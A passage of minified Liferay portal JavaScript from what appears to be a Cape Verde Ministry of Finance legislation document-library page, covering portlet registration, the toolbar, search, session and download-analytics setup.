D146367\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"xeqj","element":"#xeqj","showFiltersDoneButton":false,"totalItems":8,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146367",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146367","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("xeqj",new Component.default(context,
"#xeqj"),destroyConfig);else Liferay.component("xeqj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xeqj",new Component.default(context,"#xeqj"),destroyConfig);else Liferay.component("xeqj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.wcuh__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry":["5"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146367"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol":["title"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146367)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["3998742","3414709","91531","146466","146458"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
